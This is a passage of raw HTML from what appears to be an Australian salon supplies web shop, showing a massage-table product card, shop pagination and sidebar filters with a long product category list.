		data-product-type="variable"
		data-original-product-id="0"
		data-title="Add to Favourites"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Favourites</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="26437" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://nationalsalonsupplies.com.au/shop/beauty/massage-oils/massage-furniture/firm-n-fold-zuma-ultra-massage-table/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Firm n Fold Zuma Ultra Massage Table</a></p></div><div class="price-wrapper"><div class="star-rating star-rating--inline" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<span class="price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>583.15</bdi></span></ins></span>
</div><div class="add-to-cart-button"><a href="https://nationalsalonsupplies.com.au/shop/beauty/massage-oils/massage-furniture/firm-n-fold-zuma-ultra-massage-table/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_26437" data-quantity="1" class="primary is-small mb-0 button product_type_variable add_to_cart_button is-outline" data-product_id="26437" data-product_sku="wp-NSS-5405" aria-label="Select options for &ldquo;Firm n Fold Zuma Ultra Massage Table&rdquo;" rel="nofollow">Select options</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_26437" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
		</div>
	</div>
				<input type="hidden" class="wpmProductId" data-id="26437">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {}
			window.wpmDataLayer.products[26437] = {"id":"26437","sku":"wp-NSS-5405","price":583.15,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"26437","sku":"wp-NSS-5405","gpf":"woocommerce_gpf_26437","gla":"gla_26437"},"isVariable":true,"name":"Firm n Fold Zuma Ultra Massage Table","category":["BEAUTY","MASSAGE / OILS","Massage Furniture"],"isVariation":false};
					window.wpmDataLayer.products[26437]['position'] = window.wpmDataLayer.position++
				</script>
			</div>
</div></div><!-- row -->
<div class="container">
	<nav class="woocommerce-pagination" aria-label="Product Pagination">
		<ul class="page-numbers nav-pagination links text-center"><li><span aria-current="page" class="page-number current">1</span></li><li><a class="page-number" href="https://nationalsalonsupplies.com.au/page/2/?taxonomy=product_shipping_class&#038;term=1">2</a></li><li><a aria-label="Next" class="next page-number" href="https://nationalsalonsupplies.com.au/page/2/?taxonomy=product_shipping_class&#038;term=1"><i class="icon-angle-right" aria-hidden="true"></i></a></li></ul>	</nav>
</div>

		</div><!-- shop container -->

		</div>

		<div class="large-3 col hide-for-medium ">
						<div id="shop-sidebar" class="sidebar-inner">
				<aside id="woocommerce_product_search-2" class="widget woocommerce widget_product_search"><span class="widget-title shop-sidebar">SEARCH</span><div class="is-divider small"></div><form role="search" method="get" class="searchform" action="https://nationalsalonsupplies.com.au/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-2">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-2" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</aside><aside id="woocommerce_price_filter-2" class="widget woocommerce widget_price_filter"><span class="widget-title shop-sidebar">Filter by price</span><div class="is-divider small"></div>
<form method="get" action="https://nationalsalonsupplies.com.au/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Min price</label>
			<input type="text" id="min_price" name="min_price" value="0" data-min="0" placeholder="Min price" />
			<label class="screen-reader-text" for="max_price">Max price</label>
			<input type="text" id="max_price" name="max_price" value="3400" data-max="3400" placeholder="Max price" />
						<button type="submit" class="button">Filter</button>
			<div class="price_label" style="display:none;">
				Price: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
			<input type="hidden" name="taxonomy" value="product_shipping_class" /><input type="hidden" name="term" value="1" />			<div class="clear"></div>
		</div>
	</div>
</form>

</aside><aside id="woocommerce_layered_nav-2" class="widget woocommerce widget_layered_nav woocommerce-widget-layered-nav"><span class="widget-title shop-sidebar">Filter by Range</span><div class="is-divider small"></div><form method="get" action="https://nationalsalonsupplies.com.au/" class="woocommerce-widget-layered-nav-dropdown"><select class="woocommerce-widget-layered-nav-dropdown dropdown_layered_nav_range"><option value="">Any Range</option><option value="expression" >Expression</option><option value="lyco-pedi" >LYCO PEDI</option></select><input type="hidden" name="filter_range" value="" /><input type="hidden" name="taxonomy" value="product_shipping_class" /><input type="hidden" name="term" value="1" /></form></aside><aside id="woocommerce_product_categories-4" class="widget woocommerce widget_product_categories"><span class="widget-title shop-sidebar">Filter by categories</span><div class="is-divider small"></div><select  name='product_cat' id='product_cat' class='dropdown_product_cat'>
	<option value='' selected='selected'>Select a category</option>
	<option class="level-0" value="beauty">BEAUTY</option>
	<option class="level-1" value="body-treatments">&nbsp;&nbsp;&nbsp;BODY TREATMENTS</option>
	<option class="level-2" value="body-brushes">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Body Brushes / Mitts</option>
	<option class="level-2" value="body-lotions">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Body Lotions</option>
	<option class="level-2" value="body-scrubs">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Body Scrubs</option>
	<option class="level-2" value="bodycare-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bodycare Accessories</option>
	<option class="level-2" value="butters-creams">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Butters / Creams</option>
	<option class="level-2" value="treatments-body">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Treatments Body</option>
	<option class="level-2" value="washes-splashes">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Washes / Splashes</option>
	<option class="level-1" value="ear-piercing">&nbsp;&nbsp;&nbsp;EAR PIERCING</option>
	<option class="level-2" value="ear-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ear Accessories</option>
	<option class="level-2" value="ear-lotions">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ear Lotions</option>
	<option class="level-2" value="earrings">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Earrings</option>
	<option class="level-2" value="guns-kits">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Guns / Kits</option>
	<option class="level-1" value="electrolysis">&nbsp;&nbsp;&nbsp;ELECTROLYSIS</option>
	<option class="level-2" value="electrolysis-lotions">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Electrolysis Lotions</option>
	<option class="level-2" value="machines-equipment">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Machines / Equipment</option>
	<option class="level-2" value="needles">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Needles</option>
	<option class="level-2" value="sharps-containers">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sharps Containers</option>
	<option class="level-1" value="equipment">&nbsp;&nbsp;&nbsp;EQUIPMENT</option>
	<option class="level-2" value="beauty-electrical">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Beauty Electrical</option>
	<option class="level-2" value="mag-lamps">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mag Lamps</option>
	<option class="level-2" value="multi-function-units">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Multi Function Units</option>
	<option class="level-2" value="steamers">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Steamers</option>
	<option class="level-2" value="sterilizers">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sterilizers</option>
	<option class="level-2" value="hot-towel-cabinets">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Towel Warmers / Cabinets</option>
	<option class="level-2" value="woods-lamp">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Woods Lamp</option>
	<option class="level-1" value="furniture">&nbsp;&nbsp;&nbsp;FURNITURE</option>
	<option class="level-2" value="beds">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Beds</option>
	<option class="level-2" value="nail-tables">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Nail Tables</option>
	<option class="level-2" value="stools-and-chairs">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Stools And Chairs</option>
	<option class="level-2" value="trolleys">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Trolleys</option>
	<option class="level-1" value="make-up">&nbsp;&nbsp;&nbsp;MAKE-UP</option>
	<option class="level-2" value="beauty-cases">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Beauty Cases</option>
	<option class="level-2" value="eyes">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Eyes</option>
	<option class="level-2" value="face">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Face</option>
	<option class="level-2" value="kits-displays">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kits / Displays</option>
	<option class="level-2" value="lips">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Lips</option>
	<option class="level-2" value="tools-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tools / Accessories</option>
	<option class="level-1" value="massage-oils">&nbsp;&nbsp;&nbsp;MASSAGE / OILS</option>
	<option class="level-2" value="accessories-massage-oils">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Accessories</option>
	<option class="level-2" value="aromatherapy-oils">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Aromatherapy Oils</option>
	<option class="level-2" value="hot-stones">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hot Stones</option>
	<option class="level-2" value="massage-balm-cream">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Massage Balm / Cream</option>
	<option class="level-2" value="massage-furniture">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Massage Furniture</option>
	<option class="level-2" value="massage-oils-massage-oils">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Massage Oils</option>
	<option class="level-1" value="paraffin">&nbsp;&nbsp;&nbsp;PARAFFIN</option>
	<option class="level-2" value="heaters">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Heaters</option>
	<option class="level-2" value="paraffin-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Paraffin Accessories</option>
	<option class="level-2" value="paraffin-lotions">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Paraffin Lotions</option>
	<option class="level-2" value="paraffin-wax">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Paraffin Wax</option>
	<option class="level-1" value="skincare">&nbsp;&nbsp;&nbsp;SKINCARE</option>
	<option class="level-2" value="cleansers">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cleansers</option>
	<option class="level-2" value="exfoliators">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Exfoliators</option>
	<option class="level-2" value="masks-treatments">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Masks / Treatments</option>
	<option class="level-2" value="moisturisers">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Moisturisers</option>
	<option class="level-2" value="needles-skincare">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Needles</option>
	<option class="level-2" value="serums">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Serums</option>
	<option class="level-2" value="skincare-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Skincare Accessories</option>
	<option class="level-2" value="skincare-kits">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Skincare Kits</option>
	<option class="level-2" value="toners-lotions">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Toners / Lotions</option>
	<option class="level-0" value="clearance">CLEARANCE</option>
	<option class="level-1" value="clearance-nail-polishes">&nbsp;&nbsp;&nbsp;Clearance Nail Polishes</option>
	<option class="level-2" value="clearance-nail-colour">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Clearance Nail Colour</option>
	<option class="level-0" value="hair">HAIR</option>
	<option class="level-1" value="electrical-products">&nbsp;&nbsp;&nbsp;ELECTRICAL PRODUCTS</option>
	<option class="level-2" value="clippers">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Clippers</option>
	<option class="level-2" value="hair-dryers-diffusers">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hair Dryers / Diffusers</option>
	<option class="level-2" value="maintenance">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Maintenance</option>
	<option class="level-2" value="shavers">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Shavers</option>
	<option class="level-2" value="trimmers">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Trimmers</option>
	<option class="level-1" value="hair-accessories">&nbsp;&nbsp;&nbsp;HAIR ACCESSORIES</option>
	<option class="level-2" value="brushes-combs">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Brushes / Combs</option>
	<option class="level-2" value="capes-clips">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Capes / Clips</option>
	<option class="level-2" value="foils">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Foils</option>
	<option class="level-2" value="razors-blades">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Razors / Blades</option>
	<option class="level-2" value="salon-towels">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Salon Towels</option>
	<option class="level-2" value="scissors-shears">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Scissors / Shears</option>
	<option class="level-2" value="tint-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tint Accessories</option>
	<option class="level-2" value="tool-bags">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tool Bags</option>
	<option class="level-1" value="hair-care">&nbsp;&nbsp;&nbsp;HAIR CARE</option>
	<option class="level-2" value="bleach-peroxide">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bleach/Peroxide</option>
	<option class="level-2" value="box-colours">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Box Colours</option>
	<option class="level-2" value="hair-spray">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hair Styling / Spray</option>
	<option class="level-2" value="kits-hair-care">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kits</option>
	<option class="level-2" value="permanent-colour">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Permanent Colour</option>
	<option class="level-2" value="semi-demi-colour">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Semi / Demi Colour</option>
	<option class="level-2" value="shampoo-conditioners">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Shampoo/Conditioners</option>
	<option class="level-2" value="hair-treatments">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Treatments</option>
	<option class="level-1" value="salon-furniture">&nbsp;&nbsp;&nbsp;SALON FURNITURE</option>
	<option class="level-2" value="barbers-chairs">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Barber&#8217;s Chairs</option>
	<option class="level-2" value="basins">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Basins</option>
	<option class="level-2" value="chairs">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Chairs</option>
	<option class="level-2" value="stands-racks-bins">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Stands / Racks / Bins</option>
	<option class="level-0" value="lash-brow">LASH BROW</option>
	<option class="level-1" value="adhesives">&nbsp;&nbsp;&nbsp;ADHESIVES</option>
	<option class="level-2" value="adhesive-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Adhesive Accessories</option>
	<option class="level-2" value="adhesive-remover">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Adhesive Remover</option>
	<option class="level-2" value="grafting-adhesive">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Grafting Adhesive</option>
	<option class="level-2" value="strip-lash-adhesive">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Strip Lash Adhesive</option>
	<option class="level-1" value="brow-lamination">&nbsp;&nbsp;&nbsp;BROW LAMINATION</option>
	<option class="level-2" value="brow-lamination-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Brow Lamination Accessories</option>
	<option class="level-2" value="brow-lamination-adhesives">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Brow Lamination Adhesives</option>
	<option class="level-2" value="brow-lamination-kits">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Brow Lamination Kits / Solutions</option>
	<option class="level-2" value="brow-lamination-treatments">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Brow Lamination Treatments</option>
	<option class="level-2" value="korean-brow-lamination">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Korean Brow Lamination</option>
	<option class="level-1" value="extensions-grafting">&nbsp;&nbsp;&nbsp;EXTENSIONS / GRAFTING</option>
	<option class="level-2" value="grafting-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Grafting Accessories</option>
	<option class="level-2" value="grafting-kits">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Grafting Kits</option>
	<option class="level-2" value="grafting-lashes">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Grafting Lashes</option>
	<option class="level-2" value="grafting-treatments">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Grafting Treatments</option>
	<option class="level-2" value="lash-tape">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Lash Tape</option>
	<option class="level-2" value="mask">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mask</option>
	<option class="level-1" value="false-lashes">&nbsp;&nbsp;&nbsp;FALSE LASHES</option>
	<option class="level-2" value="clusters">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Clusters</option>
	<option class="level-2" value="individuals">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Individuals</option>
	<option class="level-2" value="lash-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Lash Accessories</option>
	<option class="level-2" value="lash-strips">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Lash Strips</option>
	<option class="level-2" value="multi-packs">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Multi Packs</option>
	<option class="level-1" value="lash-brow-lash-brow">&nbsp;&nbsp;&nbsp;LASH / BROW</option>
	<option class="level-2" value="cleansers-lash-brow-lash-brow">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cleansers</option>
	<option class="level-2" value="grooming">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Grooming</option>
	<option class="level-2" value="mascara">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mascara</option>
	<option class="level-2" value="treatments">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Treatments</option>
	<option class="level-1" value="lash-lift">&nbsp;&nbsp;&nbsp;LASH LIFT</option>
	<option class="level-2" value="korean-lash-lifting">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Korean Lash Lifting</option>
	<option class="level-2" value="lash-lift-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Lash Lifting Accessories</option>
	<option class="level-2" value="lash-lift-adhesive">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Lash Lifting Adhesives</option>
	<option class="level-2" value="lash-lifting-solutions">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Lash Lifting Kits / Solutions</option>
	<option class="level-2" value="lash-lifting-shields-rods">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Lash Lifting Shields / Rods</option>
	<option class="level-2" value="lash-lifting-treatments">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Lash Lifting Treatments</option>
	<option class="level-1" value="lash-tools-accessories">&nbsp;&nbsp;&nbsp;LASH TOOLS / ACCESSORIES</option>
	<option class="level-2" value="eye-pads">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Eye Pads</option>
	<option class="level-2" value="lash-accessories-lash-tools-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Lash Accessories</option>
	<option class="level-2" value="lash-tweezers">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Lash Brow Tweezers</option>
	<option class="level-2" value="lash-brow-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Lash/Brow Accessories</option>
	<option class="level-1" value="threading">&nbsp;&nbsp;&nbsp;THREADING</option>
	<option class="level-2" value="threading-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Threading Accessories</option>
	<option class="level-2" value="threading-cotton">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Threading Cotton</option>
	<option class="level-1" value="tinting">&nbsp;&nbsp;&nbsp;TINTING</option>
	<option class="level-2" value="developers-peroxides-tinting">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Developers / Peroxides</option>
	<option class="level-2" value="henna">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Henna</option>
	<option class="level-2" value="hybrid-tints">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hybrid Tints</option>
	<option class="level-2" value="protective-gels">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Protective Gels / Removers</option>
	<option class="level-2" value="protective-papers">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Protective Papers</option>
	<option class="level-2" value="tinting-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tinting Accessories</option>
	<option class="level-2" value="tinting-kits">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tinting Kits</option>
	<option class="level-2" value="tints-tinting">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tints</option>
	<option class="level-0" value="nail-polishes">NAIL POLISHES</option>
	<option class="level-1" value="nail-accessories">&nbsp;&nbsp;&nbsp;NAIL ACCESSORIES</option>
	<option class="level-2" value="colour-wheels">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Colour Wheels</option>
	<option class="level-2" value="corrector-pens">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Corrector Pens</option>
	<option class="level-2" value="finger-toe-separators">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Finger / Toe Separators</option>
	<option class="level-2" value="polish-stands">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Polish Stands</option>
	<option class="level-2" value="wipes">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wipes</option>
	<option class="level-1" value="nail-colour">&nbsp;&nbsp;&nbsp;NAIL COLOUR</option>
	<option class="level-2" value="gel-polish-shellac">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gel Polish / Shellac</option>
	<option class="level-2" value="kits-collections">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kits / Collections</option>
	<option class="level-2" value="polish">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Polish</option>
	<option class="level-2" value="retired-shades">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Retired Shades</option>
	<option class="level-1" value="nail-treatments">&nbsp;&nbsp;&nbsp;NAIL TREATMENTS</option>
	<option class="level-2" value="anti-fungal">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Anti-Fungal</option>
	<option class="level-2" value="cleansers-preps">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cleansers / Preps</option>
	<option class="level-2" value="dryers-solvents">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Dryers / Solvents</option>
	<option class="level-2" value="gel-base-top-coats">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gel Base / Top Coats</option>
	<option class="level-2" value="nail-strengtheners">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Nail Strengtheners</option>
	<option class="level-2" value="polish-base-top-coats">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Polish Base / Top Coats</option>
	<option class="level-1" value="polish-removers">&nbsp;&nbsp;&nbsp;POLISH REMOVERS</option>
	<option class="level-2" value="acetone-based">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Acetone Based</option>
	<option class="level-2" value="gel-removers-wraps">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gel Removers / Wraps</option>
	<option class="level-2" value="non-acetone">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Non Acetone</option>
	<option class="level-0" value="nails">NAILS</option>
	<option class="level-1" value="acrylic-systems">&nbsp;&nbsp;&nbsp;ACRYLIC SYSTEMS</option>
	<option class="level-2" value="acrylic-essentials">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Acrylic Essentials</option>
	<option class="level-2" value="acrylic-kits">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Acrylic Kits</option>
	<option class="level-2" value="acrylic-liquids">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Acrylic Liquids</option>
	<option class="level-2" value="acrylic-powders">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Acrylic Powders</option>
	<option class="level-2" value="primers">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Primers</option>
	<option class="level-1" value="dipping-systems">&nbsp;&nbsp;&nbsp;DIPPING SYSTEMS</option>
	<option class="level-2" value="dipping-kits">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Dipping Kits</option>
	<option class="level-2" value="dipping-liquids">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Dipping Liquids</option>
	<option class="level-2" value="dipping-powders">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Dipping Powders</option>
	<option class="level-2" value="retired-powders">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Retired Powders</option>
	<option class="level-1" value="drills">&nbsp;&nbsp;&nbsp;DRILLS</option>
	<option class="level-2" value="carbide-drill-bits">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Carbide Drill Bits</option>
	<option class="level-2" value="ceramic-drill-bits">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ceramic Drill Bits</option>
	<option class="level-2" value="drills-and-parts">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Drills And Parts</option>
	<option class="level-1" value="gel">&nbsp;&nbsp;&nbsp;GEL</option>
	<option class="level-2" value="gel-biab">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gel &#8211; BIAB</option>
	<option class="level-2" value="gel-hard">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gel &#8211; Builder / Hard</option>
	<option class="level-2" value="gel-soft">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gel &#8211; Soft</option>
	<option class="level-2" value="gel-essentials">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gel Essentials</option>
	<option class="level-2" value="gel-kits">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gel Kits</option>
	<option class="level-2" value="uv-led-lights">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;UV / LED Lights</option>
